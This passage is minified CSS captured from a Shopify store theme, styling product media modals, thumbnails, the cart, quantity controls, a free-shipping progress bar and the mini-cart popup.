0;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;max-width:30rem}.sticky_atc__image{max-width:50px;margin:0 2rem 0 0}.sticky_atc__quantity quantity-input{margin:0 auto}@media only screen and (max-width:779px){.sticky_atc__quantity{padding-left:8px;padding-right:8px;text-align:center}.sticky_atc__quantity quantity-input{min-width:initial!important;width:auto!important}.sticky_atc__quantity quantity-input button,.sticky_atc__quantity quantity-input input{width:2.5rem}}@media only screen and (min-width:780px){.sticky_atc__form{margin:0 2rem}}.sticky_atc__form .product-form__buttons{margin-bottom:0}.sticky_atc__form .product-form__buttons>*{width:50%;max-width:50%;-ms-flex-preferred-size:50%;flex-basis:50%;height:100%;margin-bottom:0}.sticky_atc__form button.shopify-payment-button__button.shopify-payment-button__button--unbranded{margin:0;padding-left:0;padding-right:0}.sticky_atc__form .shopify-payment-button{padding-left:8px}.product__modal-opener{width:100%;height:100%}.product__modal-opener:not(.product__modal-opener--image){display:none}.product__media-icon{background-color:var(--color_secondary);border-radius:50%;cursor:pointer;border:.1rem solid rgba(var(--color_primary_rgb),.1);color:var(--color_primary);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:3.5rem;width:3.5rem;position:absolute;right:1.5rem;top:1.5rem;z-index:1;-webkit-transition:color .2s ease,opacity .2s ease;-o-transition:color .2s ease,opacity .2s ease;transition:color .2s ease,opacity .2s ease}.product__media-icon .icon{width:1.2rem;height:1.4rem}product-thumbnails .product__media-icon{top:.5rem;width:3rem;height:3rem;left:.5rem}product-thumbnails .product__media-icon svg{opacity:.7}.product__modal-opener:hover .product__media-icon{border:.1rem solid rgba(var(--color_primary_rgb),.1)}@media only screen and (min-width:780px){.product__media-wrapper:not([data-active=true]) .swiper-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media only screen and (min-width:780px){.flex__item.product__media-item--full{width:100%}}.product__media-item>*{display:block;position:relative}.product__media-item>* a{pointer-events:none;-ms-touch-action:manipulation;touch-action:manipulation;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.product__media--main[data-active=true] .product__media-item.swiper-slide:not(.swiper-slide-active){opacity:0!important}.product__media-toggle{background-color:rgba(0,0,0,0);border:none;cursor:pointer;display:block;margin:0;padding:0;height:5rem;width:5rem;position:absolute;right:1.5rem;top:1.5rem;z-index:2}.product__modal-opener--image .product__media-toggle:hover{cursor:-webkit-zoom-in;cursor:zoom-in}.product-media-modal{background-color:var(--color_secondary);height:100%;position:fixed;top:0;left:0;width:100%;visibility:hidden;opacity:0;z-index:-1}.product-media-modal[open]{visibility:visible;opacity:1;z-index:1001}.product-media-modal__dialog{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100vh}.product-media-modal__content{max-height:100vh;width:100%;overflow:auto}.product-media-modal__content::-webkit-scrollbar{cursor:pointer;background:var(--color_scrollbar__background);width:10px}.product-media-modal__content::-webkit-scrollbar-thumb{cursor:pointer;border:solid 0 rgba(0,0,0,0);width:10px;-webkit-box-shadow:inset 0 0 0 1px var(--color_scrollbar__thumb),inset 0 0 0 6px var(--color_scrollbar__thumb);box-shadow:inset 0 0 0 1px var(--color_scrollbar__thumb),inset 0 0 0 6px var(--color_scrollbar__thumb)}.product-media-modal__content::-webkit-scrollbar-thumb:hover{-webkit-box-shadow:inset 0 0 0 1px var(--color_scrollbar__thumb_hover),inset 0 0 0 6px var(--color_scrollbar__thumb_hover);box-shadow:inset 0 0 0 1px var(--color_scrollbar__thumb_hover),inset 0 0 0 6px var(--color_scrollbar__thumb_hover)}product-modal:not([open]) .product-media-modal__content{display:none}.product-media-modal__content .media{background:0 0}.product-media-modal__content .deferred-media{width:100%}.product-media-modal__content .product__media-icon,.product-media-modal__content .product__media-toggle{display:none}@media only screen and (min-width:780px){.product-media-modal__content>*{max-width:960px;max-height:100vh}.product-media-modal__content>*+*{margin-top:2rem}.product-media-modal__content>* .triple-slider .swiper{max-width:initial}}.product-media-modal__model{width:100%}.product-media-modal__toggle{background-color:var(--color_secondary);border:.1rem solid rgba(var(--color_primary_rgb),.1);border-radius:50%;color:rgba(var(--color_primary_rgb),.55);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;cursor:pointer;right:2rem;padding:1.2rem;position:fixed;z-index:2;top:2rem;width:4rem}.product-media-modal__toggle:hover{color:rgba(var(--color_primary_rgb),.75)}.product-media-modal__toggle .icon{height:auto;margin:0;width:2.2rem}@media only screen and (min-width:780px){.product-media-modal__toggle{right:4.8rem;top:3.5rem}}@media only screen and (min-width:780px){.inline-flex>.product__media--main{-webkit-box-flex:1;-ms-flex:1 0 80%;flex:1 0 80%}}.product__media+.flex__item,.product__media-wrapper+.flex__item,product-thumbnails+.flex__item{margin-top:20px}product-thumbnails .product__media-item.swiper-slide{cursor:pointer}@media only screen and (max-width:779px){product-thumbnails{margin-top:2rem}product-thumbnails .product__media-item.swiper-slide{max-width:.3333333333}}@media only screen and (min-width:780px){product-thumbnails[data-direction=vertical]{-webkit-box-flex:1;-ms-flex:1 0 20%;flex:1 0 20%;padding-right:20px;margin-top:0;overflow:hidden}product-thumbnails[data-direction=vertical] .swiper-wrapper{max-height:inherit}product-thumbnails[data-direction=vertical] .swiper-button-next,product-thumbnails[data-direction=vertical] .swiper-button-prev{right:initial;left:50%;-webkit-transform:translateX(calc(-50% + 10px)) rotate(90deg);-ms-transform:translateX(calc(-50% + 10px)) rotate(90deg);transform:translateX(calc(-50% + 10px)) rotate(90deg)}product-thumbnails[data-direction=vertical] .swiper-button-prev{top:30px}product-thumbnails[data-direction=vertical] .swiper-button-next{top:calc(100% - 30px)}.product__media--main+product-thumbnails[data-direction=vertical]{padding-right:0;padding-left:20px}product-thumbnails[data-direction=vertical] .product__media-item{height:100%!important;margin-bottom:20px}product-thumbnails[data-direction=horizontal]{margin-top:2rem}product-thumbnails[data-direction=horizontal] .product__media-item.swiper-slide{max-width:20%}}@media only screen and (min-width:780px)and (max-width:779px){product-thumbnails[data-direction=horizontal] .product__media-item.swiper-slide{max-width:.3333333333}}.product-section deferred-media,.product-section product-model{overflow:hidden}.product-section deferred-media .deferred-media__poster,.product-section product-model .deferred-media__poster{background-color:rgba(0,0,0,0);border:none;cursor:pointer;margin:0;padding:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;max-width:100%;position:absolute;top:0;left:0;height:100%;width:100%}.product-section deferred-media .deferred-media__poster img,.product-section product-model .deferred-media__poster img{width:auto;height:100%}.product-section deferred-media .deferred-media__poster-button,.product-section product-model .deferred-media__poster-button{background-color:var(--color_secondary);border:.1rem solid rgba(var(--color_primary_rgb),.1);border-radius:50%;color:var(--color_primary);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:6.2rem;width:6.2rem;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);-webkit-transition:color .2s ease,-webkit-transform .2s ease;transition:color .2s ease,-webkit-transform .2s ease;-o-transition:transform .2s ease,color .2s ease;transition:transform .2s ease,color .2s ease;transition:transform .2s ease,color .2s ease,-webkit-transform .2s ease;z-index:1}.product-section deferred-media .deferred-media__poster-button .icon,.product-section product-model .deferred-media__poster-button .icon{width:2rem;height:2rem}.product-section deferred-media .deferred-media__poster-button:hover,.product-section product-model .deferred-media__poster-button:hover{-webkit-transform:translate(-50%,-50%) scale(1.1);-ms-transform:translate(-50%,-50%) scale(1.1);transform:translate(-50%,-50%) scale(1.1)}.product-section product-thumbnails.swiper-initialized .swiper-wrapper .product__media-item{background:rgba(var(--color_primary_rgb),.05)}.product-section product-thumbnails:not(.swiper-initialized) .product__media-item{margin-right:20px}.product-section .product__media-wrapper .swiper-pagination{bottom:1rem}.product__xr-button.button{background:rgba(var(--color_secondary_rgb),.8);color:var(--color_primary);-webkit-box-shadow:none;box-shadow:none;position:absolute;bottom:0;border:none;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);height:3rem;margin:1rem auto 0;z-index:1;padding:1px 2rem;display:none}@media only screen and (max-width:779px){.product__xr-button.button{display:block}}.product__xr-button:hover{-webkit-box-shadow:none;box-shadow:none}.product__xr-button[data-shopify-xr-hidden]{visibility:hidden}.product__xr-button .icon{width:1.4rem;margin-right:1rem}@media only screen and (min-width:780px){.product__media-wrapper>.product__xr-button.button{display:none}.product__xr-button[data-shopify-xr-hidden]{display:none}}@media only screen and (max-width:779px){slider-component .product__xr-button:not([data-shopify-xr-hidden]){display:none}.active .product__xr-button:not([data-shopify-xr-hidden]){display:block}}product-model .shopify-model-viewer-ui{background-color:rgba(0,0,0,0);border:none;cursor:pointer;margin:0;padding:0;display:-webkit-box;display:-ms-flexbox;display:flex;position:absolute;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;max-width:100%;top:0;left:0;height:100%;width:100%}product-model .shopify-model-viewer-ui .theme-event-proxy{position:absolute;top:0;left:0;width:100%;height:100%;cursor:pointer;z-index:1}product-model .shopify-model-viewer-ui .shopify-model-viewer-ui__controls-area--playing+.theme-event-proxy{display:none}product-model .shopify-model-viewer-ui .shopify-model-viewer-ui__controls-area{background:rgba(var(--color_secondary),.8)!important;border-color:rgba(var(--color_primary_rgb),.04)!important;opacity:1!important}product-model .shopify-model-viewer-ui .shopify-model-viewer-ui__button{color:rgba(var(--color_primary_rgb),.75)}product-model .shopify-model-viewer-ui .shopify-model-viewer-ui__button--control:hover{color:rgba(var(--color_primary_rgb),.55)}product-model .shopify-model-viewer-ui .shopify-model-viewer-ui__button--control.focus-visible:focus,product-model .shopify-model-viewer-ui .shopify-model-viewer-ui__button--control:active{color:rgba(var(--color_primary_rgb),.55);background:rgba(var(--color_primary_rgb),.04)}product-model .shopify-model-viewer-ui .shopify-model-viewer-ui__button--control:not(:last-child):after{border-color:rgba(var(--color_primary_rgb),.04)}@media only screen and (max-width:779px){product-model .shopify-model-viewer-ui .shopify-model-viewer-ui__button--control{height:32px!important;width:32px!important;opacity:.8!important}product-model .shopify-model-viewer-ui .shopify-model-viewer-ui__button--control:not(:last-child):after{width:20px!important;right:6px!important}product-model .shopify-model-viewer-ui .shopify-model-viewer-ui__button--control svg{width:32px!important;height:32px!important}}product-model .shopify-model-viewer-ui .shopify-model-viewer-ui__button--poster{border-radius:50%;color:rgba(var(--color_primary_rgb),.6);background:rgba(0,0,0,0);border-color:rgba(var(--color_primary_rgb),.6);-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);-webkit-transition:color .2s ease,-webkit-transform .2s ease;transition:color .2s ease,-webkit-transform .2s ease;-o-transition:transform .2s ease,color .2s ease;transition:transform .2s ease,color .2s ease;transition:transform .2s ease,color .2s ease,-webkit-transform .2s ease}product-model .shopify-model-viewer-ui .shopify-model-viewer-ui__button--poster:focus,product-model .shopify-model-viewer-ui .shopify-model-viewer-ui__button--poster:hover{-webkit-transform:translate(-50%,-50%) scale(1.1);-ms-transform:translate(-50%,-50%) scale(1.1);transform:translate(-50%,-50%) scale(1.1)}product-model .shopify-model-viewer-ui .shopify-model-viewer-ui__poster-control-icon{width:4.8rem;height:4.8rem;margin-top:.3rem}product-model .shopify-model-viewer-ui .shopify-model-viewer-ui__control-icon{position:relative}image-magnify{position:relative}@media only screen and (min-width:780px){image-magnify .magnify__large-img{background-repeat:no-repeat;background-color:var(--color_secondary);background-size:2000px;width:200px;height:200px;-webkit-box-shadow:0 5px 10px -2px rgba(0,0,0,.3);box-shadow:0 5px 10px -2px rgba(0,0,0,.3);pointer-events:none;position:absolute;border:4px solid rgba(var(--color_primary_rgb),.4);z-index:1;border-radius:100%;display:block;opacity:0;-webkit-transition:opacity .2s;-o-transition:opacity .2s;transition:opacity .2s}image-magnify:active .magnify__large-img,image-magnify:hover .magnify__large-img{opacity:1}}

--- FILE ---
content_type: text/css
request_url: https://mes-mitaines.com/cdn/shop/t/2/assets/s__cart.css?v=126682751939478040801669753259
body_size: 2884
content:
.cart .lu--two-thirds{height:-webkit-fit-content;height:-moz-fit-content;height:fit-content}.cart .cart-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;padding:20px 0}.cart .cart-item:first-child{padding-top:0}.cart .cart-item:last-child{padding-bottom:0}.cart>.loader{position:fixed;height:100%;left:0;top:0;display:none;background:rgba(var(--color_secondary_rgb),.6);z-index:10}.cart.loading>.loader{display:-webkit-box;display:-ms-flexbox;display:flex}.cart .cart-item__image{position:relative;display:block;width:23%;margin-right:15px;margin-bottom:15px;max-width:80px}.cart .cart__note{width:100%;margin-bottom:2rem}.cart .cart-item__content-container{width:75%;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media only screen and (min-width:780px){.cart .cart-item__content-container{width:65%}}.cart .cart-item__manager{width:8rem}.cart .quantity__button:not(.quantity__button--delete){width:2rem}.cart .cart-item__manager,.cart quantity-input{border:.1rem solid rgba(var(--color_primary_rgb),.55);position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}@media only screen and (max-width:499px){.s--text-center>.cart .cart-item__manager,.s--text-center>.cart quantity-input{margin:0 auto}}.cart .cart-item__manager .quantity__button,.cart quantity-input .quantity__button{cursor:pointer;-ms-flex-negative:0;flex-shrink:0;font-size:1.8rem;border:0;background-color:#0000;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:var(--color_primary)}.cart .cart-item__manager .quantity__button svg,.cart quantity-input .quantity__button svg{width:1rem;pointer-events:none}.cart .cart-item__manager .quantity__input,.cart quantity-input .quantity__input{color:currentColor;font-size:1.4rem;font-weight:500;opacity:.85;text-align:center;background-color:#0000;border:0;padding:0 .5rem;height:3rem;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-appearance:none;-moz-appearance:none;appearance:none}.cart .cart-item__manager .quantity__input::-webkit-inner-spin-button,.cart quantity-input .quantity__input::-webkit-inner-spin-button{display:none}.cart .quantity__input{width:2rem;height:3rem}.cart .mini-cart-item__manager-container{margin-top:10px}.cart .mini-cart-item__manager-container .quantity__button--delete svg{display:none}@media only screen and (max-width:779px){.cart .mini-cart-item__manager-container{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:1rem}.cart .mini-cart-item__manager-container svg{display:block;width:16px;height:16px}}.cart .order-discount{list-style:none;color:var(--color_text);font-size:calc(var(--body__size)*.85)}.cart .order-discount svg{margin-right:.5rem}.cart .quantity__button--delete{text-transform:uppercase;font-size:calc(var(--body__size)*.85)}.cart details.cart__change-variant{position:relative}.cart details.cart__change-variant .icon-caret{width:calc(var(--body__size)*.7);height:calc(var(--body__size)*.7);-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transition:-webkit-transform .2s ease-in;transition:-webkit-transform .2s ease-in;-o-transition:transform .2s ease-in;transition:transform .2s ease-in;transition:transform .2s ease-in,-webkit-transform .2s ease-in}.cart details.cart__change-variant summary{padding:.5rem .5rem .5rem 0;text-transform:uppercase;font-size:calc(var(--body__size)*.85);line-height:calc(var(--body__size)*.85)}.cart details.cart__change-variant[open] .icon-caret{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.cart details.cart__change-variant[open] .select-variant{position:absolute;background-color:var(--color_secondary);border:1px solid rgba(var(--color_primary_rgb),.2);top:calc(100% + .5rem);left:-.1rem;opacity:1;max-height:55rem;overflow-y:auto;z-index:1}.cart .cart-item__price{text-align:right;width:25%;width:auto}@media only screen and (min-width:780px){.cart .cart-item__price{width:40%;max-width:259px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:0;padding-right:1px}}.cart .cart-item__price .item-price{font-size:calc(var(--body__size)*1.14);line-height:20px;text-transform:uppercase}.cart .cart-item__price .item-price__container .price-item--regular{color:var(--color_price_regular);font-size:var(--body__size)}.cart .cart-item__price .item-price__container .price-item--sale{color:var(--color_price_sale)}.cart .cart-item__price .item-price__container .price-item--sale svg{width:var(--body__size);height:var(--body__size);color:var(--color_links)}.cart .cart__empty{min-height:420px}.cart .cart__empty-content-container{position:relative;width:100%;margin:5px 0 20px;overflow:hidden}.cart .cart__empty-description{margin-bottom:15px}@media only screen and (min-width:780px){.cart .cart__empty-description{margin-bottom:30px}}.cart .cart__empty-link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:26px}.cart .cart__empty-link .cart__empty-link-image{display:inline-block;width:60px;height:60px;margin-right:20px;transition:transform .3s ease,-webkit-transform .3s ease;-webkit-transform-origin:bottom;-ms-transform-origin:bottom;transform-origin:bottom;margin-bottom:11px;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}@media only screen and (min-width:780px){.cart .cart__empty-link .cart__empty-link-image{margin-right:0;margin-bottom:13px;width:80px;height:80px}}.cart .cart__empty-link .cart__empty-link-title-container{position:relative;left:0;display:inline-block;-webkit-transition:left .3s ease;-o-transition:left .3s ease;transition:left .3s ease;font-size:13px;line-height:20px;text-align:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-top:2px}.cart .cart__empty-link .icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:-19px;width:13px;height:13px;display:block;-webkit-transition:opacity .3s ease,visibility .3s ease;-o-transition:opacity .3s ease,visibility .3s ease;transition:opacity .3s ease,visibility .3s ease}@media only screen and (min-width:780px){.cart .cart__empty-link{display:block;margin:0 35px;min-width:80px;max-width:80px}.cart .cart__empty-link .icon{opacity:0;visibility:hidden}.cart .cart__empty-link:hover .cart__empty-link-title-container{left:-9px}.cart .cart__empty-link:hover .icon{opacity:1;visibility:visible}.cart .cart__empty-link:hover .cart__empty-link-image{-webkit-transform:scale(1.09);-ms-transform:scale(1.09);transform:scale(1.09)}}.cart .gutters--fine,.cart .gutters--medium,.cart .gutters--thick{margin-left:0;margin-right:0;padding-left:0;padding-right:0}.cart .gutters--fine>.flex__item,.cart .gutters--medium>.flex__item,.cart .gutters--thick>.flex__item{padding-left:0;padding-right:0}.cart .cart-item__content{max-width:180px;margin-top:1px;width:calc(77% - 15px)}@media only screen and (min-width:780px){.cart .cart-item{-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:10px 0;margin-bottom:0;border-bottom:1px solid rgba(var(--color_primary_rgb),.1)}.cart .cart-item:last-child{border:0}.cart .cart-item__content{max-width:250px;margin-top:1px;width:calc(77% - 15px)}.cart .cart-item__manager{margin-bottom:8px;margin-right:0}.cart .cart-item__image{margin-right:25px;margin-bottom:0;width:90px}.cart .cart-item__price{max-width:285px;padding-right:0;width:35%}.cart .lu--one-whole>.cart__footer{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.cart .lu--one-whole>.cart__footer>*{width:50%;max-width:50%;-webkit-box-flex:0;-ms-flex:0 1 50%;flex:0 1 50%}.cart .position--sticky.cart__footer{height:-webkit-fit-content;height:-moz-fit-content;height:fit-content}.cart.gutters--fine{margin-bottom:1px}.cart.gutters--fine .flex--column+.split-columns{margin-top:-1px}.cart.gutters--fine .split-columns .lu--one-third{-webkit-box-flex:0;-ms-flex:0 1 calc(33.33% - 1px);flex:0 1 calc(33.33% - 1px);margin-left:1px}.cart.gutters--fine .position--sticky.cart__footer{margin-left:1px}.cart.gutters--medium{margin-bottom:8px}.cart.gutters--medium .flex--column+.split-columns{margin-top:-16px}.cart.gutters--medium .split-columns .lu--one-third{-webkit-box-flex:0;-ms-flex:0 1 calc(33.33% - 16px);flex:0 1 calc(33.33% - 16px);margin-left:16px}.cart.gutters--medium .position--sticky.cart__footer{margin-left:16px}.cart.gutters--thick{margin-bottom:16px}.cart.gutters--thick .flex--column+.split-columns{margin-top:-32px}.cart.gutters--thick .split-columns .lu--one-third{-webkit-box-flex:0;-ms-flex:0 1 calc(33.33% - 32px);flex:0 1 calc(33.33% - 32px);margin-left:32px}.cart.gutters--thick .position--sticky.cart__footer{margin-left:32px}}.cart__footer cart-timer{margin-bottom:2rem;display:inline-block}.cart__footer .link_collapsing_title{padding-right:3rem}.cart__footer .link_collapsing_title label{cursor:pointer;margin-bottom:0}.cart__footer .checkout__button.btn--full-width{max-width:initial}.cart__footer promotion-code #PromotionCode{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%}.cart__footer .button__content{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-size:calc(var(--body__size)*1.14)}.cart__footer .button__content .icon,.cart__footer .button__content i{font-size:calc(var(--body__size)*1.14);width:1.5rem;height:1.5rem;margin:.5rem 1.5rem .5rem 0}.cart__footer .button__content span{margin-left:1rem;letter-spacing:1.2px}@media only screen and (min-width:780px){.cart__footer p.cart__footer-reduction,.cart__footer p.cart__footer-subtotal,.cart__footer p.cart__footer-total{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;width:100%;font-size:calc(var(--body__size)*1.14)}.cart__footer p.cart__footer-reduction .cart__footer-reduction-title,.cart__footer p.cart__footer-reduction .cart__footer-subtotal-title,.cart__footer p.cart__footer-reduction .cart__footer-total-title,.cart__footer p.cart__footer-subtotal .cart__footer-reduction-title,.cart__footer p.cart__footer-subtotal .cart__footer-subtotal-title,.cart__footer p.cart__footer-subtotal .cart__footer-total-title,.cart__footer p.cart__footer-total .cart__footer-reduction-title,.cart__footer p.cart__footer-total .cart__footer-subtotal-title,.cart__footer p.cart__footer-total .cart__footer-total-title{text-transform:uppercase;letter-spacing:.2px}.cart__footer p.cart__footer-reduction,.cart__footer p.cart__footer-subtotal{font-size:var(--body__size);margin-bottom:.5rem}.cart__footer p.cart__footer-reduction{color:var(--color_price_sale)}.cart__footer p.cart__footer-total{font-size:calc(var(--body__size)*1.14);margin-bottom:2rem}}@media only screen and (min-width:780px){.cart__footer[data-sticky-mobile=true].added{display:none}}@media only screen and (max-width:779px){.cart__footer[data-sticky-mobile=true].added{position:fixed;z-index:99;bottom:0;left:0;top:initial;-webkit-box-shadow:-2px -2px 10px rgba(0,0,0,.5);box-shadow:-2px -2px 10px #00000080}.cart__footer[data-sticky-mobile=true].added promotion-code .input-group{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.cart__footer[data-sticky-mobile=true].added cart-timer{padding:5px 20px}}.cart__shipping-container{position:relative;top:0;left:0;width:100%;padding-bottom:5px}@media only screen and (min-width:500px){.text-center .cart__shipping-container.lu--two-thirds,.text-center .cart__shipping-container .cart__shipping-progress-bar-container{margin-inline:auto}}@media only screen and (max-width:499px){.s--text-center .cart__shipping-container.lu--two-thirds,.text-center .cart__shipping-container .cart__shipping-progress-bar-container{margin-inline:auto}}.cart__shipping-container .cart__shipping-title{font-size:calc(var(--body__size)*.85);line-height:1.5rem;margin-bottom:0}.cart__shipping-container .cart__shipping-title .cart__shipping-title-free,.cart__shipping-container .cart__shipping-title .cart__shipping-title-paid{position:relative;left:0;top:-100px;width:100%;-webkit-transform:translate3d(0,0,0);transform:translateZ(0);-webkit-transition:opacity .3s ease,visibility .3s ease,top .3s ease;-o-transition:opacity .3s ease,visibility .3s ease,top .3s ease;transition:opacity .3s ease,visibility .3s ease,top .3s ease}.cart__shipping-container .cart__shipping-title .cart__shipping-title-free .gift,.cart__shipping-container .cart__shipping-title .cart__shipping-title-paid .gift{font-weight:700}.cart__shipping-container .cart__shipping-title .cart__shipping-title-free:not(.visibility-hidden),.cart__shipping-container .cart__shipping-title .cart__shipping-title-paid:not(.visibility-hidden){opacity:1;visibility:visible;top:2px}.cart__shipping-container .cart__shipping-title .cart__shipping-title-free.visibility-hidden,.cart__shipping-container .cart__shipping-title .cart__shipping-title-paid.visibility-hidden{height:0}@media only screen and (min-width:780px){.cart__shipping-container .cart__shipping-title{font-size:var(--body__size)}}.cart__shipping-container .cart__shipping-step-bar{position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:16px;height:16px;z-index:1;border-radius:150px;background:var(--color_secondary);-webkit-box-shadow:3px 3px 6px rgba(var(--color_primary_rgb),.2);box-shadow:3px 3px 6px rgba(var(--color_primary_rgb),.2);-webkit-transition:all 1s ease-in-out;-o-transition:all 1s ease-in-out;transition:all 1s ease-in-out}.cart__shipping-container .cart__shipping-step-bar:before{content:"";position:absolute;z-index:1;width:12px;height:12px;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);border-radius:150px;background:var(--color_secondary);-webkit-transition:all 1s ease-in-out;-o-transition:all 1s ease-in-out;transition:all 1s ease-in-out;-webkit-box-shadow:3px 3px 6px rgba(var(--color_primary_rgb),.4),-3px -3px 6px #fff;box-shadow:3px 3px 6px rgba(var(--color_primary_rgb),.4),-3px -3px 6px #fff}.cart__shipping-container .cart__shipping-step-bar:has(svg,i){width:34px;height:34px}.cart__shipping-container .cart__shipping-step-bar:has(svg,i):before{width:28px;height:28px}.cart__shipping-container .cart__shipping-step-bar i,.cart__shipping-container .cart__shipping-step-bar svg{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:1}.cart__shipping-container .cart__shipping-step-bar.reached{background:#0000;-webkit-box-shadow:none;box-shadow:none}.cart__shipping-container .cart__shipping-step-bar.reached i,.cart__shipping-container .cart__shipping-step-bar.reached svg{font-size:14px;color:var(--color_secondary);fill:var(--color_secondary)}.cart__shipping-container .cart__shipping-step-bar.reached:before{width:20px;height:20px;background:var(--color_primary);-webkit-box-shadow:3px 3px 6px rgba(var(--color_secondary_rgb),.2);box-shadow:3px 3px 6px rgba(var(--color_secondary_rgb),.2)}.cart__shipping-container .cart__shipping-step-bar.reached:before:has(svg,i){width:28px;height:28px}.cart__shipping-container span.cart__shipping-step-price{position:absolute;top:calc(100% + 5px);left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translate(-50%);font-weight:700;opacity:.6}.cart__shipping-container span.cart__shipping-step-gift{position:absolute;top:calc(100% + 20px);left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translate(-50%);width:125px}@media only screen and (max-width:779px){.cart__shipping-container span.cart__shipping-step-gift{font-size:calc(var(--body_mob__size)*.8);width:initial;min-width:65px}}.cart__shipping-container .cart__shipping-indicator{position:absolute;z-index:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:12px;height:12px;border-radius:150px;background:var(--color_primary);-webkit-transition:left 1.5s ease;-o-transition:left 1.5s ease;transition:left 1.5s ease}.cart__shipping-container .cart__shipping-indicator:before{content:"";position:absolute;z-index:1;width:12px;height:12px;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);border-radius:150px;background:var(--color_primary);-webkit-box-shadow:3px 3px 6px rgba(var(--color_secondary_rgb),.4),-3px -3px 6px #fff;box-shadow:3px 3px 6px rgba(var(--color_secondary_rgb),.4),-3px -3px 6px #fff}.cart__shipping-container .cart__shipping-progress-bar-container{-webkit-transition:opacity .3s ease,visibility .3s ease;-o-transition:opacity .3s ease,visibility .3s ease;transition:opacity .3s ease,visibility .3s ease;position:relative;bottom:0;width:100%;margin-top:20px;border:1px solid rgba(var(--color_primary_rgb),.1);-webkit-box-sizing:border-box;box-sizing:border-box;opacity:1;margin-bottom:20px;visibility:visible}.cart__shipping-container .cart__shipping-progress-bar-container:has(.cart__shipping-step-gift){margin-bottom:50px}.cart__shipping-container .cart__shipping-progress-bar-container .cart__shipping-progress-bar{z-index:0;position:relative;top:-1px;left:-1px;width:0;height:4px;border-radius:var(--button__radius);background-color:var(--color_primary);-webkit-transition:width 1.5s ease;-o-transition:width 1.5s ease;transition:width 1.5s ease}@media only screen and (min-width:780px){.cart__shipping-container .cart__shipping-progress-bar-container .cart__shipping-progress-bar-container{bottom:0}}.minicart-popup mini-cart{position:absolute;right:0rem;width:470px;max-width:610px;top:100%;height:75vh;z-index:9999;border:1px solid var(--color_primary);background:#fff;-webkit-box-shadow:2px 2px 10px rgba(0,0,0,.2);box-shadow:2px 2px 10px #0003}@media only screen and 